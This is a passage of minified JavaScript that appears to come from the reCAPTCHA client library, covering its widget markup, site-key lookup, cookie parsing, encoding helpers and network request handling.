n[0]&&(iA[n[1]](this),window.Worker&&q?(E=y[34](11,q),U=new Worker(e[38](95,E),void 0)):U=null,this.i=U),O-n[0]>>n[2]==n[2]&&(b=r=U,C=function(Z){w[39](33,q,(r++,Y(Z,b++))).subscribe(new YK(m,function(H){m.next(H)},void 0,function(H){for(r--,H={};d.length&&r<K;H={pz:void 0})H.pz=d.shift(),C(H.pz);!J||d.length||r||m.complete()}))},J=E,d=[],z.subscribe(new YK(m,function(Z){return r<K?C(Z):d.push(Z)},void 0,function(){!(J=c,J)||d.length||r||m.complete()})),G=function(){d=null}),93))==O)a:if(E=this,U=
[0,null,6],Vt)try{if((z=hV.get(this))&&z.url)if(z.m7)for(m=V[42](89,hQ),Y=m.next();!Y.done;Y=m.next()){if(K=y[18](32,U[1],U[0],Y.value,z.url)){G=(K.then(function(Z){E.setRequestHeader(aQ,Z),T3.call(E,q)},function(){T3.call(E,q)}),void 0);break a}}else if(r=hQ.find(function(Z){return N[40](16,0,z.url,Z)!==null}))c=V[27](50,n[2],N[15](46,U[2],R[7](58,1,U[2]),r.i).bu(),r.H),this.setRequestHeader(aQ,c);T3[n[1]](this,q)}catch(Z){T3[n[1]](this,q)}else T3[n[1]](this,q);return(O&94)==O&&(this.i=q),G},function(O,
q,U,E,c){return(O&((O|(E=[105,15E3,24],E[2]))==O&&(c=!!(q.B&U)&&!!(q.L&U)),E[0]))==O&&(this.mO=E[1]),c},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if(((J=[0,26,2],O+1)&13)==1&&(C=a4(hn()*q)),(O&109)==O){for(m=(c=(Y=(E=(U.i.cookie||"").split(Wn()),[]),[]),J)[0];m<E.length;m++)z=fV(E[m]),K=z.indexOf(uY()),K==-1?(Y.push(""),c.push(z)):(Y.push(z.substring(J[0],K)),c.push(z.substring(K+q)));C={keys:Y,values:c}}if((O|64)==O)try{z||!c?c=new xE:Y&&V[4](44,E,q,-1,l[43].bind(null,96),c,S[3].bind(null,27)),K&&(m=l[11](63,
E,K,void 0,void 0,D[35](22),S[3].bind(null,23),q))&&m.length&&V[4](56,E,q,m[U],l[43].bind(null,16),c,S[3].bind(null,24)),C=c}catch(d){}if((O<<J[2]&11)>=1&&(O^36)<20)for(b=function(d,G,n){for(;K<U.length;){if((G=(n=U.charAt(K++),sv)[n],G)!=null)return G;if(!e[3](76,n))throw Error("Unknown base64 encoding at char: "+n);}return d},r=[5,2,64],D[23](52,r[J[0]],J[0]),K=J[0];;){if((c=(z=(m=b(-1),b)(J[0]),b)(r[J[2]]),Y=b(r[J[2]]),Y)===64&&m===-1)break;(E(m<<r[1]|z>>q),c!=r[J[2]])&&(E(z<<q&240|c>>r[1]),Y!=
r[J[2]]&&E(c<<6&192|Y))}return(O|56)==O&&(c=S[3](J[1],U),c!=null&&c!=null&&(a4(c),S[3](58,q,J[0],E),D[30](73,1,q.i,c))),C},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t){if(k=[10,(O>>1&7||(t=this[q]>>>0),9),19],!(O+k[1]>>4)&&(T=["px",0,""],D[48](1,T[2],U,E.i)=="visible")){r=A[35](29,N[17](17,!1,E));a:{if(K=window,n=(C=T[1],K.document),n){if(c=(z=n.documentElement,n.body),!z||!c){p=T[1];break a}M=e[49](91,K).height,n.compatMode=="CSS1Compat"&&z.scrollHeight?C=z.scrollHeight!=M?z.scrollHeight:
z.offsetHeight:(Z=z.offsetHeight,H=z.scrollHeight,z.clientHeight!=Z&&(H=c.scrollHeight,Z=c.offsetHeight),C=H>M?H>Z?H:Z:H<Z?H:Z)}p=C}if(Y=(G=sX(p,D[21](17,T[1],E).height),d=l[13](4,k[1],E),b=D[18](18,d.y-r.height*q,V[47](k[1],document).y+k[0],V[47](12,document).y+D[21](81,T[1],E).height-r.height-k[0]),m=D[18](k[2],b,d.y-r.height*.9,d.y-r.height*.1),D)[18](2,m,k[0],sX(k[0],G-r.height-k[0])),E.l==oD)J=d.x>D[21](18,T[1],E).width*q,S[1](68,E.i,{left:l[13](3,k[1],E,J).x+(J?-r.width:0)+T[0],top:Y+T[0]}),
w[12](1,k[1],T[0],".","top",Y,J,E);else S[1](64,E.i,{left:V[47](8,document).x+T[0],top:Y+T[0],width:D[21](82,T[1],E).width+T[0]})}if((O^(O+7&k[1]||(t=D[22](26,S[13](2,v[45](k[1],q),E),[D[7](5,U)])),46))<29&&O-2>=24){if((E=(U=U===void 0?w[20](k[0],q):U,E===void 0?{}:E),A)[1](32,U))E=U,K=w[20](6,q);else if(typeof U==="string"&&/[^0-9]/.test(U)){if(K=window[U8][ef()][U],K==null)throw Error("Invalid site key or not loaded in api.js: "+U);}else K=U;if(!(c=window[U8][GU()][K],c))throw Error("Invalid reCAPTCHA client id: "+
K);t={client:c,VF:E}}return((O^1)&24)<11&&O-6>>4>=1&&(t=D[22](25,S[13](3,v[45](8,12),q),[D[7](65,U),D[7](33,E)])),t},function(O,q,U,E,c,K,z){return((O>>1&(K=[4,"H","addEventListener"],5)||(c=Xy.get(),c[K[1]]=E,c.l=U,c.N=q,z=c),O)|9)>>K[0]||(window[K[2]]?window[K[2]](bN(),U,q):window.attachEvent&&window.attachEvent(MU(),U)),z},function(O,q,U,E,c,K,z,Y,m,r,J){if((O|32)==((r=[13,3,"l"],O&125)==O&&a7.call(this,8,LV),O)){for(Y=m=c;N[49](4,r[1],K)&&K.H!=U;)if(K.j!==16||m)if(K.j!==26||Y)y[r[0]](82,q,K);
else m?(Y=-1,R[r[0]](48,c,K,m,z)):(Y=K[r[2]],w[44](18,q,E,K));else m=D[1](22,K.i),Y&&(K.i.i=Y,Y=c);if(K.j!==12||!Y||!m)throw Error("Malformed binary bytes for message set");}return O-7<10&&O-5>=0&&(this.N=q,this.H=E,this[r[2]]=U),J},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){if((n=["detachEvent",34,"H"],O-4)<<2>=O&&(O-8^19)<O&&(U=[null,0,!0],typeof q!=="number"&&q&&!q.bv))if(c=q.src,V[15](50,c))l[19](24,U[1],q,c.S);else if(E=q.type,z=q.proxy,c.removeEventListener?c.removeEventListener(E,z,q.capture):
c[n[0]]?c[n[0]](y[43](75,E),z):c.addListener&&c.removeListener&&c.removeListener(z),D9--,K=y[32](11,c))l[19](25,U[1],q,K),K[n[2]]==U[1]&&(K.src=U[0],c[Z9]=U[0]);else A[29](20,U[2],q);if((O<<1<18&&(O+6&1)>=0&&(q.N=U),O-9<<1)<O&&(O-7|37)>=O&&(Y=[10,"padding","Bottom"],z=V[32](98,"rc-imageselect-desc",U.h),G=V[32](n[1],"rc-imageselect-desc-no-canonical",U.h),d=z?z:G)){for(E=((C=((K=(b=V[32](50,(J=V[17](8,(m=V[17](53,i5,d),Ft),d),"rc-imageselect-desc-wrapper"),U.h),e[32](2,U.j)).width-2*v[32](74,Y[2],
b,Y[1]).left,z)&&(r=V[32](42,"rc-imageselect-candidates",U.h),K-=A[35](37,r).width),A[35](38,b).height)-2*v[32](66,Y[2],b,Y[1]).top+2*v[32](64,Y[2],d,Y[1]).top,d).style.width=w[32](19,"px",K),q);E<m.length;E++)V[28](24,Y[0],-1,m[E]);for(c=q;c<J.length;c++)V[28](32,Y[0],-1,J[c]);V[28](n[1],Y[0],C,d)}return Z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){return(O|((O|(((b=[1,11,32],O+5>>3)==3&&(U={next:q},U[Symbol.iterator]=function(){return this},C=U),(O&43)==O)&&(this.N=null,this.i=0,this.l=new fJ,this.H=
new fJ),b)[2])==O&&(m=[0,"-",1],U&2147483648?(V[36](23)?z=""+(BigInt(U|m[0])<<BigInt(b[2])|BigInt(q>>>m[0])):(Y=V[42](90,A[24](b[0],m[2],q,U)),c=Y.next().value,K=Y.next().value,z=m[b[0]]+R[2](56,c,K)),E=z):E=R[2](24,q,U),C=E),64))==O&&(J=w[43](63,c,U,K),r=K.R,(z=D[28](b[1],null,r[p2]|q,r,E,J))||((m=E[MX])||(Y=new E,N[29](21,Y.R,34),m=E[MX]=Y),z=m),C=z),C},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H){if((O+(Z=[57343,0,45],6)&42)>=O&&(O+3&27)<O){if(J=(J=(z=[128,18,192],!1),J===void 0?!1:J),u5){if(J&&
(I7?!E[Bn]():/(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])/.test(E)))throw Error("Found an unpaired surrogate");b=(FA||(FA=new TextEncoder)).encode(E)}else{for(m=(K=Z[c=J,1],new Uint8Array(3*E.length)),d=Z[1];d<E.length;d++)if(r=E.charCodeAt(d),r<z[Z[1]])m[K++]=r;else{if(r<2048)m[K++]=r>>q|z[2];else{if(r>=55296&&r<=Z[0]){if(r<=56319&&d<E.length)if(C=E.charCodeAt(++d),C>=56320&&C<=Z[0]){m[m[K++]=(Y=(r-55296)*1024+C-56320+65536,Y>>z[1]|240),m[K++]=Y>>U&63|z[Z[1]],m[K++]=
Y>>q&63|z[Z[1]],K++]=Y&63|z[Z[1]];continue}else d--;if(c)throw Error("Found an unpaired surrogate");r=65533}m[m[K++]=r>>U|224,K++]=r>>q&63|z[Z[1]]}m[K++]=r&63|z[Z[1]]}b=K===m.length?m:m.subarray(Z[1],K)}H=b}return((O^24)&7||(E=E===void 0?null:E,H=N[22](36,function(T,p,M){T.subscribe(new YK(p,function(k){p.next((M=q,k))},(M=U,void 0),function(){M||p.next(E),p.complete()}))})),O^59)>>3==1&&(G=[0,1374,841],m=R[9](66,q),C=V[42](90,m),n=C.next().value,Y=C.next().value,d=l[4](30),J=l[4](28),z=l[4](27),
b=[y[3](43,Y),w[10](19,c,n),d,ok(U,G[2],n,E),w[36](Z[2],J,v[47](34,Y),v[47](56,U)),w[36](44,z,G[Z[1]],G[Z[1]]),J,ok(n,G[1],n),w[36](43,K,v[47](2,Y),v[47](40,n)),w[36](46,d,G[Z[1]],G[Z[1]]),z,y[3](7,n)],(r=cQ.V()).i.apply(r,v[29](22,m)),H=b),H},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){if((O^27)>>(((G=[5,1,"CV"],O)^29)&15||(n=N[43](87,function(Z,H,T,p){p=["H",41,(T=["could not contact reCAPTCHA.",2,8],43)];switch(Z.i){case c:if(!K.l)throw Error(T[0]);if(!K[p[0]])return Z.return(D[38](32,E,T[1]));if(typeof z!==
"string"||z.length!=U)return Z.return(D[38](34,E,4));return(e[12](19,Z,T[1]),R)[19](21,4,K.l,Z);case 4:A[47]((b=Z[p[0]],p[1]),Z,3);break;case T[1]:throw v[p[2]](9,Z),Error(T[0]);case 3:return C={pin:z},m={},r=(m[Rk]=K.i,m[OQ]=S[14](13,T[2],JSON.stringify(C),3),m),e[12](20,Z,5),R[19](18,q,b.send(qH,r,1E4),Z);case q:return J=Z[p[0]],Y=new UQ(J),d=Y.w8(),K.i=w[34](96,Y,T[1]),K.i&&d!=T[1]&&d!=U&&d!=10||(K[p[0]]=!1),Y.uN()&&(H=Y.uN(),w[5](9,vl,H,E)),Z.return(D[38](35,E,d,Y.i()));case 5:throw v[p[2]](11,
Z),Error("verifyAccount request failed.");}})),3)==G[1])switch(typeof U){case q:A[42](G[0],0,U)}return((O<<G[1]&15||q.l.read().then(q.Az.bind(q)).catch(q[G[2]].bind(q)),O)-7|48)<O&&(O-4|8)>=O&&(this.l=q.ZW||null,this.H=q.EB||!1),n},function(O,q,U){return O+7&((O>>2&5)==1&&(U=zC),6)||EQ(function(){throw q;}),U},function(O,q,U,E,c,K,z,Y){if((O|7)>>((O|40)==(O-(z=["i",13,"prototype"],1)>=z[1]&&(O^34)<24&&(q=function(){throw Error();},Object.setPrototypeOf(q,q[z[2]]),Y=q),O)&&(Y=q[z[0]]==q.l),3)==3)a:{for(E in U){Y=
q;break a}Y=!0}return(O+4&69)>=O&&(O-5|25)<O&&(typeof MessageChannel!=="undefined"?(c=new MessageChannel,K=E={},c[oV()].onmessage=function(m){E.next!==void 0&&(E=E.next,m=E.SE,E.SE=U,m())},Y=function(m){(K=(K.next={SE:m},K.next),c[cc()]).postMessage(q)}):Y=function(m){qC.setTimeout(m,q)}),Y},function(O,q,U,E,c,K){return(O^23)<((((c=[2,"i","screenX"],O&39)==O&&g.call(this,q),O)+5&28)<O&&(O-4^6)>=O&&(E=[null,0,!1],RD.call(this,q?q.type:""),this.target=E[0],this.H=E[0],this.relatedTarget=E[0],this.clientX=
E[1],this.clientY=E[1],this[c[2]]=E[1],this.screenY=E[1],this.button=E[1],this.key="",this.keyCode=E[1],this.ctrlKey=E[c[0]],this.altKey=E[c[0]],this.shiftKey=E[c[0]],this.metaKey=E[c[0]],this.state=E[0],this.N=E[c[0]],this.pointerId=E[1],this.pointerType="",this.timeStamp=E[1],this.r8=E[0],q&&this.init(q,U)),(O|3)>=23&&(O<<1&16)<c[0]&&(K=q&&w[11](41,q.dH)),29)&&(O|c[0])>=18&&(y2.call(this),this[c[1]]=U,this.errorCode=this[c[1]]?N[48](1,c[0],this[c[1]]):-1),K},function(O,q,U,E){if(((O-(E=[null,32,
"call"],2)|33)>=O&&(O+1&61)<O&&(fA[E[2]](this,KI.width,KI.height,q||zM),this.ib=E[0],this.l={rh:{M3:null,element:null}},this.Fw=1,this.h=E[0],this.metadata=E[0],this.qY=void 0),(O^E[1])&7)>=0&&O>>1<5)g[E[2]](this,q);return U},function(O,q,U,E,c,K,z,Y,m){if((m=[31,37,0],O+3&59)<O&&(O-4|m[1])>=O)a:{for(E=(z=m[2],U=(K=q.H,q.i),U)+10;U<E;)if(c=K[U++],z|=c,(c&128)===0){Y=!!(e[m[0]](10,q,U),z&127);break a}throw e[30](32);}return(O|4)>>4||(Y={send:function(r,J,C,b,d,G,n,Z,H){return((((Z=new by((H=[36,"o",
"add"],U)),Z).S[H[2]](String(OE),J,!1,void 0,void 0),A)[16](H[0],!0,Z,function(){Z.dispose()},d8),G&&(Z[H[1]]=sX(q,G)),n)&&(Z.j=n),Z).send(r,C,b,d),Z}}),Y},function(O,q,U,E,c,K){if((O^((((((c=[4,"H",1],O>>c[2])&10||(U===void 0&&Yy(),K=q),O)|48)==O&&(this.i=Fy.V().get().bu()),O<<c[2]&13)==c[0]&&(q=D[45](18,this),U=D[45](19,this),e[8](87)[q]=U),(O<<2&28)>=20)&&(O|9)<30&&(E[c[1]]&&E[c[1]]==U?E[c[1]]=q:E.i&&E.i.has(U)&&E.i["delete"](U)),28))>>3==c[2])if(U)try{K=!!U[NH]}catch(z){K=q}else K=q;return K},
function(O,q,U,E,c,K,z,Y){if((((O|((z=["i",2,"I5"],((O^66)&15)==3&&q[z[0]].H.send(U).then(E,q[z[2]],q),(O&114)==O)&&U.getDate()!=q&&U[z[0]].setUTCHours(U[z[0]].getUTCHours()+(U.getDate()<q?1:-1)),40))==O&&(j7=E=U>>>q,Py=(U-E)/4294967296>>>q),O>>z[1])&14)==z[1])for(c=D[1](9,q[z[0]]),K=q[z[0]][z[0]]+c;q[z[0]][z[0]]<K;)U.push(E(q[z[0]]));return Y}]}(),l=function(){return[function(O,q,U,E,c,K,z,Y,m){if((O>>(((O-(((Y=[58,1,"L"],O)>>Y[1]&15)>=7&&O-4<18&&(c.src=e[38](94,E),K=c.ownerDocument,(z=e[26](4,q,
U,mn(),K))&&c.setAttribute(hd(),z)),7)|77)<O&&(O+4^12)>=O&&(c=E||rE.V(),jK.call(this,null,c,U),this.J=q!==void 0?q:!1),O|72)==O&&(cF.call(this,w[34](67,JL),D[49](26,oo),Ym()),w[40](21,q,2,"ngcIAHyEnHQZZIKkyKneDTW3",X),U=S[4](53,2,Fy.V().get()),w[40](30,q,Y[1],U,X),this.Z4=q.I()),Y[1])&11)==2){for(;!R[44](Y[0],this.i)&&this[Y[2]]<this.X;)this[Y[2]]+=Y[1],q=v[38](29,this.i),U=S[10](68,this.i),this.l[U](q);R[44](57,this.i)||(this.P=this.i.i)}return m},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((O+3&(O<<(J=
[47,7,11],1)&12||(C=(E=U!=q?U:void 0)!=q?E:Promise),15))==1){if(U&(Y=[2,16,128],Y[0]))throw Error();if((m=(z=(r=y[J[K=l[33](21,Y[2],U),0]](4,q,c,K,E),r)===ak?7:r[p2]|0,A[34](3,Y[0],z,U)),Y[0]&m)||S[3](J[2],Y[0],m)||Y[1]&m)r=R[14](J[1],r),z=0,m=V[5](56,Y[0],m,U),D[37](14,r,E,K,U,c);(m&=-13,m)!==z&&v[39](21,r,m),C=r}return(((O<<1&(((O^6)&16)<1&&(O>>2&J[2])>=4&&(C=E(U(),33,CI())),16))<4&&O<<2>=12&&(C=q),O-3)|22)<O&&O-3<<2>=O&&(C=N[43](83,function(b,d){d=["H","getWriter",17];switch(b.i){case E:return m=
new CompressionStream("gzip"),z=(new Response(m.readable)).arrayBuffer(),Y=m.writable[d[1]](),R[19](50,c,Y.write((new TextEncoder).encode(K)),b);case c:return R[19](53,U,Y.close(),b);case U:return r=Uint8Array,R[19](d[2],q,z,b);case q:return b.return(new r(b[d[0]]))}})),C},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if((O-2^(d=[31,83,43],d[0]))<O&&(O+8&56)>=O)D[3](32,function(n,Z){this.add(Z,n)},q,U);return(O<<1&7)>=((O|32)==O&&g.call(this,q),4)&&O+7>>4<4&&(G=N[d[2]](d[1],function(n,Z){if((Z=[16,78,41],
n).i==1)return R[19](Z[1],2,y[39](Z[0],1,z),n);return(Y=(m=J=(C=(r=V[42](89,(b=n.H,b)),r.next().value),r.next().value),C),n).return(l[5](20,U,c,q,2,K,y[Z[2]](1,2,E,Y,m),z.P,z.J))})),G},function(O,q,U,E,c,K,z,Y,m,r){if((O-3&21)==(r=["i",62,20],1)){for(c=(z=(Y=[],0),0);z<E.length;z++)K=E.charCodeAt(z),K>q&&(Y[c++]=K&q,K>>=U),Y[c++]=K;m=Y}return((O^65)&((O+9&r[1])<O&&(O-8^26)>=O&&(U.BU&&(R[39](33,U.BU),R[39](32,U.Uv),R[39](25,U.V7),U.Uv=q,U.BU=q,U.V7=q),U.WH=-1,U[r[0]]=q,U.tY=-1),O+4>>4||(m=w[6](22,
U,wa,y[2](25,12,R[r[2]](1,q,E),c.toString(),pV))),15))==1&&(this.H=0,this.l=[],this[r[0]]=new bQ),(O-2^25)<O&&(O-1^10)>=O&&(q.V=function(){return q.WX?q.WX:q.WX=new q},q.WX=void 0),m},function(O,q,U){if(((q=[44,8,"call"],O+q[1]&q[0])>=O&&O+q[1]>>1<O&&(U=new Su),O&47)==O)eN[q[2]](this);return U},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H){return(O<<2&7)>=(((H=[9,15,!0],O)-8&5||(Z=V[20](48,N[0](1,q,U),K,c,E,z)),(O+4&24)<18&&(O>>1&H[1])>=H[0]&&(Z=r9(function(T,p,M){return M=(p=(T=function(k,t){return((t=
["replace","trim","indexOf"],k)[t[2]](w2())!=-1&&(k=k.slice(k[t[2]](w2()))),k[t[0]](/\s+/g,T8())[t[0]](/\n/g,U))[t[1]]()},T)(U+E),T(U+c)),p==M},q)),O>>2&7||(r=new dE(Y,z,K,c.v,function(T){return S[17](28,2,c.Es,T,NP)}),U&&V[42](67,U,r),E&&r.Ty(E),q&&A[8](51,H[2],r,q),m&&y[30](45,!1,r,16,H[2]),w[37](61,0,c,r),Z=r),(O+7^H[0])<O&&O-H[0]<<2>=O)&&(Z=N[43](86,function(T,p,M,k,t,h,W,Q,P,f,a,L,F,UR){if(M=["Network RTT estimate not available",5,(UR=[39,"l",33],null)],T.i==1){if(b=(W=(n=new GM,p=new eu,w)[34](62,
p,lG,1,z),v[44](1,q,W,Y)),m){if(m.N==M[2])throw Error(M[0]);(P=(f=v[2](7,0,m.N)/1E6,t=A[43](57,M[2],f,b,c),m[UR[1]]!=M[2]?e[UR[0]](UR[0],m.H.now()*1E3).add(m[UR[1]]):void 0),Q=(r=P)==M[2]?void 0:r.toString(),y)[18](79,t,Q,U)}return R[19](47,c,w[30](4,"",": ",nI,b,K.H,lQ,v[28](25,K.i)),T)}if((((F=(a=(L=l[UR[2]](50,"-",(k=n,J=T.H,e[18](3,M[2],E,J,q))),l[UR[2]](34,"-",e[18](2,M[2],E,J,M[1]))),h=e[UR[0]](43,k.H.now()*1E3),V)[0](18,L,a),k).N=V[0](90,F,V[0](82,k.i,h)),k)[UR[1]]=V[0](50,h,V[0](34,k.i,L).add(a)).div(e[UR[0]](38,
c)),C=V[41](32,N[14](50,J,1)),C)==M[2])throw Error("ChooseServer response is missing gsessionid");return T.return({uB:C,wE:(G=w[40](4,c,void 0,J))!=M[2]?G:0,DZ:(d=S[3](27,N[14](47,J,U)))!=M[2]?d:0,Vp:n})})),4)&&((O^77)&8)<8&&(this.i=this.H=null),Z},function(O,q,U,E,c,K){return((O-(c=[0,19,16],7)|c[1])<O&&(O-2^29)>=O&&(K=N[22](12,function(z,Y,m,r,J){J=z.subscribe(new YK((J=null,r=U,Y),void 0,function(C,b){(m=w[b=[null,39,"'"],b[1]](34,b[2],E(C,l[6](2,!0,!1,E)(z))),J)?(J.unsubscribe(),J=b[0],m.subscribe(Y)):
r=q})),r&&(J.unsubscribe(),J=null,m.subscribe(Y))})),(O-3^c[2])<O)&&(O-7^14)>=O&&(K=q===null?RS():q===void 0?ZC():q),(O&52)==O&&(E=[null,!1],this.Hw=U,this.ib=[],this.D=E[c[0]],this.h=E[c[0]],this.YC=E[c[0]],this.CJ=q,this.H3=E[c[0]],this.lb=[],this.U=E[c[0]],this.Jt=l[4](28),this.o3=E[1]),K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k){return(O+((O|(k=[1,47,27],7))<17&&(O<<k[0]&2)>=0&&(d=[578,1336,1374],z=R[9](74,2),Y=V[42](94,z),n=Y.next().value,r=Y.next().value,(G=cQ.V()).i.apply(G,v[29](60,
z)),K=[[v[19](32,841,271),e[15](41,841,841),v[19](34,n,1789),D[k[2]](3,n,841,841),v[19](34,d[2],c),e[15](81,d[2],d[2]),v[19](34,n,d[k[0]]),D[k[2]](2,n,d[2],d[2]),v[19](34,444,362),v[19](40,2027,1518),v[19](2,r,265),e[15](41,r,r),D[k[2]](5,2027,r,r),v[19](2,n,1372),D[k[2]](2,n,r,q),v[19](35,1937,d[0]),v[19](34,r,265),e[15](49,r,r),D[k[2]](2,2027,r,r),v[19](k[0],n,884),D[k[2]](k[0],n,r,r),u(440,q,1937,r),v[19](k[0],1958,105),v[19](35,r,999),A[31](15,r,v[k[1]](18,r),""),v[19](32,n,U),D[k[2]](5,n,r,336),
u(336,336,1937,r),v[19](34,542,766)]],D[21](22,28)&&(T=K.push,H=R[9](66,2),Z=V[42](89,H),p=Z.next().value,J=Z.next().value,m=l[4](31),C=[v[19](32,p,E),e[15](73,p,p),v[19](34,J,1501),y[3](11,1659),S[11](8,1250,1937,J,p,1659,m),m,y[3](18,p),y[3](11,J)],(b=cQ.V()).i.apply(b,v[29](61,H)),T.call(K,C)),M=K),k)[0]&65)<O&&(O-6^6)>=O&&(this.i=U,this.H=new cj(q,E)),M},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){if(O-4<<((O|((O|64)==(G=['"><div class="',8,"rc-inline-block"],O)&&(z=["-",!0,0],E.S=Date.now(),hs=
E.ub,E.H=N[38](91,E.i)?new AL(E.ub,E.Y,A[49](4,XG,E.i)):new vc(E.ub,E.Y),E.H.N=N[42](9,U,E.zs),window[U8][AB()]?E.H.U(A[6](33,"?",z[1],E),A[7](4,z[0],E.id),q):(E.l=D[45](2,z[0],z[2],c,E),c===1&&window[U8][DC()]&&window[U8][DC()].includes(Qn)&&N[38](95,E.i)&&v[45](88,5E3,E),N[38](90,E.i)&&E.zs!=E.ub&&(K=function(){return S[9](19,!0,E.zs,q)},E.K=new RV(E.zs,function(Z,H){(S[(H=[18,"zs","j"],Z).preventDefault(),9](H[0],!0,E[H[1]],!0),E).h(E[H[2]].bind(E,Je)).then(K,K)}),K()))),(O-3|40)>=O&&O-G[1]<<1<
O&&(E=['"></span>','" aria-hidden="true" role="presentation"><span aria-live="polite" aria-labelledby="',"rc-anchor-center-container"],U='<div class="'+l[43](13,G[2])+G[0]+l[43](13,E[2])+G[0]+l[43](90,"rc-anchor-center-item")+q+l[43](13,"rc-anchor-checkbox-holder")+'"></div></div></div><div class="'+l[43](77,G[2])+G[0]+l[43](77,E[2])+'"><label class="'+l[43](72,"rc-anchor-center-item")+q+l[43](74,"rc-anchor-checkbox-label")+E[1]+l[43](11,"recaptcha-accessible-status")+E[0],n=rn(U+"I'm not a robot</label></div></div>")),
24))==O&&(q=["Please fill in the answers to proceed",'" style="display:none" tabindex="0">','<div id="rc-prepositional"><span class="'],U=A[44](13,Z0(),q[2]+l[43](27,"rc-prepositional-tabloop-begin")+'" tabIndex="0"></span><div class="'+l[43](14,"rc-prepositional-select-more")+q[1]),D[30](81,U,q[0]),A[44](13,U,'</div><div class="'+l[43](75,"rc-prepositional-verify-failed")+q[1]),D[30](81,U,"Please try again"),A[44](13,D[30](48,A[44](7,U,'</div><div class="'+l[43](73,"rc-prepositional-payload")+'"></div>'),
v[28](46," ")),'<span class="'+l[43](9,"rc-prepositional-tabloop-end")+'" tabIndex="0"></span></div>'),n=U),1)>=O&&(O+1^5)<O){for(C=(m=(Y=(b=(r=(J=[2,3,0],J[2]),fV(String(U))).split(RL()),fV(String(E)).split(RL())),sX(b.length,Y.length)),J[2]);r==J[2]&&C<m;C++){d=Y[z=b[C]||"",C]||"";do{if(K=(c=/(\d*)(\D*)(.*)/.exec(z)||["","","",""],/(\d*)(\D*)(.*)/.exec(d)||["","","",""]),c[J[2]].length==J[2]&&K[J[2]].length==J[2])break;r=D[0](2,K[q].length==J[2]?0:parseInt(K[q],10),(d=K[J[1]],z=c[J[1]],c[q].length==
J[2]?0:parseInt(c[q],10)))||D[0](3,K[J[0]].length==J[2],c[J[0]].length==J[2])||D[0](1,K[J[0]],c[J[0]])}while(r==J[2])}n=r}return n},function(O,q,U,E,c,K,z,Y,m,r,J){if(!(O-8>>((J=["config","readyState",6],O^16)>>4||g.call(this,q),4))&&this.i&&(this.N=q,this.H||(this.status=this.N.status,this.statusText=this.N.statusText,this.H=q.headers,this[J[1]]=2,A[48](72,this)),this.i&&(this[J[1]]=3,A[48](73,this),this.i)))if(this.responseType==="arraybuffer")q.arrayBuffer().then(this.J.bind(this),this.CV.bind(this));
else if(typeof qC.ReadableStream!=="undefined"&&"body"in q){if((this.l=q.body.getReader(),this).L){if(this.responseType)throw Error('responseType must be empty for "streamBinaryChunks" mode responses.');this.response=[]}else this.response=this.responseText="",this.o=new TextDecoder;R[42](8,this)}else q.text().then(this.U.bind(this),this.CV.bind(this));return(O|(O>>2&7||(r=q?U?decodeURI(q.replace(/%25/g,Hc())):decodeURIComponent(q):""),32))==O&&(m={oX:!0,UV:L2(),FK:void 0,yp:Object.assign({},{gsessionid:K},
z[J[0]].i.nV()),TU:z[J[0]].H,t2:z[J[0]].i.k0(),vT:z[J[0]].i.cU()},Y=z.yF(z[J[0]].path,m),V[J[2]](12,z.i,Y,"a",function(C,b){b=v[29](3,(C=z.H,q),new nq,q);try{C.j.next(b)}catch(d){}}),V[J[2]](28,z.i,Y,"b",function(C,b){((b=(C=z.H,[0,"i",20]),C[b[1]]=void 0,R)[13](28,!1,C),z).state=U,D[42](43,!0,b[0],z.channel),A[b[2]](38,z[b[1]])}),V[J[2]](36,z.i,Y,E,function(C,b){(b=C.data)&&b.length===1&&z.l(new TM(b[q]))}),V[J[2]](28,z.i,Y,c,function(C,b){((b=["onError","B3","state"],z.H)[b[0]](C,(new wE(z.channel.i)).i[b[1]]),
C).status!==0&&(z[b[2]]=U)}),r=Y),r},function(O,q,U,E,c,K,z,Y){return O>>(((O>>((Y=[4,2,15],(O+Y[0]&14)==Y[1])&&(K=new dF,K.add(pI,E.toString()),window[U8][MH()]&&K.add(X2,U),window[ky][tL()]&&K.add(VV,U),l[Y[1]](17,D[5](29,q,c.i),K),z=w[23](11,U,Mm,K)),Y[1])&Y[2])==Y[1]&&(nJ.call(this),this.l=[]),(O<<Y[1]&Y[2])>=1&&O-Y[0]<21)&&(this.mi=function(){return U},this.DO=function(){return E},this.iN=function(m){m[q-1]=R[27](57,U)}),1)&Y[2]||(U.i.remove(q),U.i.add(q,E)),z},function(O,q,U,E,c,K,z,Y,m,r,J,
C,b,d,G,n,Z,H,T,p,M,k){if((((k=[0,34,2],O-3>>4>=k[2]&&((O^39)&16)<16)&&(bE.call(this,c),this.type=hL,this.keyCode=q,this.repeat=E),O>>1)&9||(this.N=c,this.H=U,this.j=E,this.i=q,this.l=K),O|40)==O){if(n=(Z=(p=(G=((c=(C=l[T=(H=[0,(b=U.R,4),2],b[p2]|H[k[0]]),22](16,U,T)?1:K,!!c||C===3),C)===2&&D[38](5,2048,U)&&(b=U.R,T=b[p2]|H[k[0]]),y[47](8,1,b,E,Y)),G===ak)?7:G[p2]|H[k[0]],A[k[1]](k[2],H[k[2]],p,T)),H[1]&Z?!1:!0),n){for(J=(d=(H[1]&Z&&(G=R[14](11,G),p=H[k[0]],Z=V[5](40,H[k[2]],Z,T),T=D[37](40,G,Y,E,
